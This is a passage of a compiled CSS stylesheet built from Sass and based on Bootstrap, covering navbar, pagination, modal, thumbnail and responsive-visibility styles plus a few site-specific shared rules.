  /* line 302, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  /* line 286, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

/* line 327, ../../sass/app/bootstrap/_navbar.scss */
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 332, ../../sass/app/bootstrap/_navbar.scss */
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 343, ../../sass/app/bootstrap/_navbar.scss */
.navbar-btn {
  margin-top: 7px;
  margin-bottom: 7px;
}
/* line 346, ../../sass/app/bootstrap/_navbar.scss */
.navbar-btn.btn-sm {
  margin-top: 8.5px;
  margin-bottom: 8.5px;
}
/* line 349, ../../sass/app/bootstrap/_navbar.scss */
.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px;
}

/* line 359, ../../sass/app/bootstrap/_navbar.scss */
.navbar-text {
  margin-top: 14px;
  margin-bottom: 14px;
}
@media (min-width: 768px) {
  /* line 359, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  /* line 379, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-left {
    float: left !important;
  }

  /* line 382, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  /* line 386, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
/* line 397, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
/* line 401, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-brand {
  color: #777;
}
/* line 403, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
/* line 410, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-text {
  color: #777;
}
/* line 415, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a {
  color: #777;
}
/* line 418, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
/* line 425, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
/* line 433, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
/* line 442, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
/* line 444, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
/* line 448, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
/* line 453, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
/* line 462, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  /* line 473, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  /* line 475, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  /* line 482, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  /* line 490, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
/* line 506, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-link {
  color: #777;
}
/* line 508, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-link:hover {
  color: #333;
}
/* line 513, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .btn-link {
  color: #777;
}
/* line 515, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
/* line 521, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

/* line 531, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
/* line 535, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
/* line 537, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
/* line 544, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
/* line 549, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
/* line 552, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
/* line 559, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
/* line 567, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
/* line 577, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
/* line 579, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
/* line 583, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
/* line 588, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
/* line 596, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  /* line 607, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  /* line 610, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  /* line 613, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  /* line 615, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  /* line 622, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  /* line 630, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
/* line 641, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
/* line 643, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
/* line 648, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
/* line 650, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
/* line 656, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

/* line 4, ../../sass/app/bootstrap/_pagination.scss */
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 22px 0;
  border-radius: 4px;
}
/* line 10, ../../sass/app/bootstrap/_pagination.scss */
.pagination > li {
  display: inline;
}
/* line 12, ../../sass/app/bootstrap/_pagination.scss */
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857;
  text-decoration: none;
  color: #000000;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
/* line 25, ../../sass/app/bootstrap/_pagination.scss */
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
/* line 32, ../../sass/app/bootstrap/_pagination.scss */
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
/* line 41, ../../sass/app/bootstrap/_pagination.scss */
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  z-index: 2;
  color: #000000;
  background-color: #eeeeee;
  border-color: #ddd;
}
/* line 52, ../../sass/app/bootstrap/_pagination.scss */
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 3;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}
/* line 64, ../../sass/app/bootstrap/_pagination.scss */
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

/* line 5, ../../sass/app/bootstrap/mixins/_pagination.scss */
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.33333;
}
/* line 12, ../../sass/app/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
/* line 18, ../../sass/app/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

/* line 5, ../../sass/app/bootstrap/mixins/_pagination.scss */
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
}
/* line 12, ../../sass/app/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 18, ../../sass/app/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

/* line 6, ../../sass/app/bootstrap/_pager.scss */
.pager {
  padding-left: 0;
  margin: 22px 0;
  list-style: none;
  text-align: center;
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.pager:before, .pager:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.pager:after {
  clear: both;
}
/* line 12, ../../sass/app/bootstrap/_pager.scss */
.pager li {
  display: inline;
}
/* line 14, ../../sass/app/bootstrap/_pager.scss */
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
/* line 23, ../../sass/app/bootstrap/_pager.scss */
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../../sass/app/bootstrap/_pager.scss */
.pager .next > a,
.pager .next > span {
  float: right;
}
/* line 38, ../../sass/app/bootstrap/_pager.scss */
.pager .previous > a,
.pager .previous > span {
  float: left;
}
/* line 45, ../../sass/app/bootstrap/_pager.scss */
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}

/* line 7, ../../sass/app/bootstrap/_thumbnails.scss */
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 22px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
/* line 17, ../../sass/app/bootstrap/_thumbnails.scss */
.thumbnail > img,
.thumbnail a > img,
.thumbnail .imageContainer > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
/* line 28, ../../sass/app/bootstrap/_thumbnails.scss */
.thumbnail .caption {
  padding: 9px;
  color: #000000;
}

/* line 35, ../../sass/app/bootstrap/_thumbnails.scss */
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #000000;
}

/* line 5, ../../sass/app/bootstrap/_responsive-embed.scss */
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
/* line 12, ../../sass/app/bootstrap/_responsive-embed.scss */
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

/* line 28, ../../sass/app/bootstrap/_responsive-embed.scss */
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

/* line 33, ../../sass/app/bootstrap/_responsive-embed.scss */
.embed-responsive-4by3 {
  padding-bottom: 75%;
}

/* line 6, ../../sass/app/bootstrap/_close.scss */
.close {
  float: right;
  font-size: 24px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
/* line 15, ../../sass/app/bootstrap/_close.scss */
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 30, ../../sass/app/bootstrap/_close.scss */
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

/* line 11, ../../sass/app/bootstrap/_modals.scss */
.modal-open {
  overflow: hidden;
}

/* line 16, ../../sass/app/bootstrap/_modals.scss */
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
/* line 32, ../../sass/app/bootstrap/_modals.scss */
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
/* line 36, ../../sass/app/bootstrap/_modals.scss */
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

/* line 38, ../../sass/app/bootstrap/_modals.scss */
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

/* line 44, ../../sass/app/bootstrap/_modals.scss */
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

/* line 51, ../../sass/app/bootstrap/_modals.scss */
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

/* line 64, ../../sass/app/bootstrap/_modals.scss */
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
/* line 73, ../../sass/app/bootstrap/_modals.scss */
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 74, ../../sass/app/bootstrap/_modals.scss */
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 79, ../../sass/app/bootstrap/_modals.scss */
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.modal-header:before, .modal-header:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.modal-header:after {
  clear: both;
}

/* line 85, ../../sass/app/bootstrap/_modals.scss */
.modal-header .close {
  margin-top: -2px;
}

/* line 90, ../../sass/app/bootstrap/_modals.scss */
.modal-title {
  margin: 0;
  line-height: 1.42857;
}

/* line 97, ../../sass/app/bootstrap/_modals.scss */
.modal-body {
  position: relative;
  padding: 15px;
}

/* line 103, ../../sass/app/bootstrap/_modals.scss */
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.modal-footer:after {
  clear: both;
}
/* line 110, ../../sass/app/bootstrap/_modals.scss */
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
/* line 115, ../../sass/app/bootstrap/_modals.scss */
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
/* line 119, ../../sass/app/bootstrap/_modals.scss */
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

/* line 125, ../../sass/app/bootstrap/_modals.scss */
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  /* line 136, ../../sass/app/bootstrap/_modals.scss */
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  /* line 140, ../../sass/app/bootstrap/_modals.scss */
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  /* line 145, ../../sass/app/bootstrap/_modals.scss */
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  /* line 149, ../../sass/app/bootstrap/_modals.scss */
  .modal-lg {
    width: 900px;
  }
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.clearfix:after {
  clear: both;
}

/* line 12, ../../sass/app/bootstrap/_utilities.scss */
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 15, ../../sass/app/bootstrap/_utilities.scss */
.pull-right {
  float: right !important;
}

/* line 18, ../../sass/app/bootstrap/_utilities.scss */
.pull-left {
  float: left !important;
}

/* line 27, ../../sass/app/bootstrap/_utilities.scss */
.hide {
  display: none !important;
}

/* line 30, ../../sass/app/bootstrap/_utilities.scss */
.show {
  display: block !important;
}

/* line 33, ../../sass/app/bootstrap/_utilities.scss */
.invisible {
  visibility: hidden;
}

/* line 36, ../../sass/app/bootstrap/_utilities.scss */
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

/* line 45, ../../sass/app/bootstrap/_utilities.scss */
.hidden {
  display: none !important;
}

/* line 53, ../../sass/app/bootstrap/_utilities.scss */
.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
/* line 18, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
.visible-xs {
  display: none !important;
}

/* line 18, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
.visible-sm {
  display: none !important;
}

/* line 18, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
.visible-md {
  display: none !important;
}

/* line 18, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
.visible-lg {
  display: none !important;
}

/* line 36, ../../sass/app/bootstrap/_responsive-utilities.scss */
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  /* line 7, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  .visible-xs {
    display: block !important;
  }

  /* line 10, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-xs {
    display: table !important;
  }

  /* line 11, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-xs {
    display: table-row !important;
  }

  /* line 12, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  /* line 54, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  /* line 59, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  /* line 64, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 7, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  .visible-sm {
    display: block !important;
  }

  /* line 10, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-sm {
    display: table !important;
  }

  /* line 11, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-sm {
    display: table-row !important;
  }

  /* line 12, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 73, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 78, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 83, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 7, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  .visible-md {
    display: block !important;
  }

  /* line 10, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-md {
    display: table !important;
  }

  /* line 11, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-md {
    display: table-row !important;
  }

  /* line 12, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 92, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 97, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 102, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  /* line 7, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  .visible-lg {
    display: block !important;
  }

  /* line 10, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-lg {
    display: table !important;
  }

  /* line 11, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-lg {
    display: table-row !important;
  }

  /* line 12, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  /* line 111, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  /* line 116, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  /* line 121, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  /* line 18, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 18, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 18, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  /* line 18, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-lg {
    display: none !important;
  }
}
/* line 18, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
.visible-print {
  display: none !important;
}

@media print {
  /* line 7, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  .visible-print {
    display: block !important;
  }

  /* line 10, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-print {
    display: table !important;
  }

  /* line 11, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-print {
    display: table-row !important;
  }

  /* line 12, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
/* line 155, ../../sass/app/bootstrap/_responsive-utilities.scss */
.visible-print-block {
  display: none !important;
}
@media print {
  /* line 155, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-print-block {
    display: block !important;
  }
}

/* line 162, ../../sass/app/bootstrap/_responsive-utilities.scss */
.visible-print-inline {
  display: none !important;
}
@media print {
  /* line 162, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-print-inline {
    display: inline !important;
  }
}

/* line 169, ../../sass/app/bootstrap/_responsive-utilities.scss */
.visible-print-inline-block {
  display: none !important;
}
@media print {
  /* line 169, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  /* line 18, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-print {
    display: none !important;
  }
}
/* line 1, ../../sass/app/components/_shared.sass */
html {
  font-size: 16px;
}

/* line 3, ../../sass/app/components/_shared.sass */
body {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  background: #FFFFFF;
}

/* line 7, ../../sass/app/components/_shared.sass */
.text-right {
  text-align: right;
}

/* line 10, ../../sass/app/components/_shared.sass */
.text-center {
  text-align: center;
}

/* line 13, ../../sass/app/components/_shared.sass */
.relative {
  position: relative;
}

/* line 16, ../../sass/app/components/_shared.sass */
a {
  outline: 0 !important;
}

/* line 19, ../../sass/app/components/_shared.sass */
.no-gutter-left {
  padding-left: 0;
}

/* line 22, ../../sass/app/components/_shared.sass */
.no-gutter-right {
  padding-right: 0;
}

/* line 26, ../../sass/app/components/_shared.sass */
#content .container {
  position: relative;
  z-index: 5;
  background: #FFFFFF;
  min-height: 1250px;
}

/* line 32, ../../sass/app/components/_shared.sass */
.noTopImg {
  margin-top: 35px;
}

/* line 35, ../../sass/app/components/_shared.sass */
.row.flex {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

